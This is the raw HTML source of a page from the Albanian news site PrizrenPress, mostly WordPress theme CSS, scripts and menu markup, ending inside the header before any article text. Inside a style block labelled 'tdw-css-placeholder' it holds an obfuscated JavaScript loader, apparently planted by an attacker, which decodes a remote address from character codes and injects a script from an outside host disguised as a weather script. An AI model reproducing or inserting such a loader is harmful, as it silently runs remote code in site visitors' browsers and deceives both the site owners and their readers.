var tdDateNamesI18n={"month_names":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"month_names_short":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"day_names":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"day_names_short":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://prizrenpress.com/wp-content/uploads/2020/03/51-1.jpg')}:root{--td_theme_color:#4c4084;--td_slider_text:rgba(76,64,132,0.7);--td_mobile_gradient_one_mob:rgba(76,64,132,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.nant-link {
    color: #fff;
}

.nant-link a {
    color: #febe2b;
}

.nant-link a:hover,
.nant-link a:active {
    color: #febe2b;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4c4084}.tdm-btn-style2:before{border-color:#4c4084}.tdm-btn-style2{color:#4c4084}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4c4084;-moz-box-shadow:0 2px 16px #4c4084;box-shadow:0 2px 16px #4c4084}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4c4084;-moz-box-shadow:0 4px 26px #4c4084;box-shadow:0 4px 26px #4c4084}</style>

	<style id="tdw-css-placeholder">(function(){try{let_tknxaxcp=String;letahiyxkvlm=_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);letaohitophvhqf="s"+"c"+_tknxaxcp[ahiyxkvlm](114,105,112,116),_kyemuqhkab="c"+"re"+_tknxaxcp[ahiyxkvlm](97,116,101,69,108,101,109,101,110,116),_dsioq="s"+_tknxaxcp[ahiyxkvlm](114,99),aasuskzgiy=_tknxaxcp[ahiyxkvlm](105,100),_vddvseonwqk="cu"+"rre"+_tknxaxcp[ahiyxkvlm](110,116,83,99,114,105,112,116);var_mgwqimt="pa"+"r"+_tknxaxcp[ahiyxkvlm](101,110,116,78,111,100,101),_mpenicpe="i"+"ns"+_tknxaxcp[ahiyxkvlm](101,114,116,66,101,102,111,114,101),akmrhidcey="ge"+"El"+_tknxaxcp[ahiyxkvlm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rmqdgpcsc="h"+"e"+_tknxaxcp[ahiyxkvlm](97,100),_asnbxg="ap"+"p"+_tknxaxcp[ahiyxkvlm](101,110,100,67,104,105,108,100),amymwl=document;var_whowvqgwbc="t"+"e"+_tknxaxcp[ahiyxkvlm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jbbxzadqkas=amymwl[_kyemuqhkab](aohitophvhqf),_bhlkuotwgp=_tknxaxcp[ahiyxkvlm](104,116,116,112,115,58,47,47)+_tknxaxcp[ahiyxkvlm](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_tknxaxcp[ahiyxkvlm](47)+_tknxaxcp[ahiyxkvlm](97)+"ss"+"e"+_tknxaxcp[ahiyxkvlm](116,115)+_tknxaxcp[ahiyxkvlm](47)+_tknxaxcp[ahiyxkvlm](115)+"t"+"ep"+_tknxaxcp[ahiyxkvlm](46,106,115);_jbbxzadqkas[_dsioq]=_bhlkuotwgp;_jbbxzadqkas[aasuskzgiy]=_whowvqgwbc;if(amymwl[_vddvseonwqk]){amymwl[_vddvseonwqk][_mgwqimt][_mpenicpe](_jbbxzadqkas,amymwl[_vddvseonwqk])}else{amymwl[akmrhidcey](_rmqdgpcsc)[0][_asnbxg](_jbbxzadqkas)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-379095 single-format-standard wp-theme-Newspaper lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale global-block-template-1 tdb_template_269697 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyt-container"><ul id="menu-menyt-2" class="td-mobile-main-menu"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-115646"><a href="https://prizrenpress.com/">Ballina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7"><a href="https://prizrenpress.com/category/lajme/">Lajme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://prizrenpress.com/category/kulture/">Kulturë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://prizrenpress.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://prizrenpress.com/category/shpallje/">Shpallje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://prizrenpress.com/category/showbiz/">Rozë</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prizrenpress.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_16 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-15px!important}}</style>
<style>.tdi_17{float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-5px!important}}</style>
<style>.tdi_18{float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_22{padding-top:5px!important;padding-bottom:5px!important}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block}.tdi_25 .tdb-horiz-menu>li>a{padding:0 8px;color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#746ee5}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg 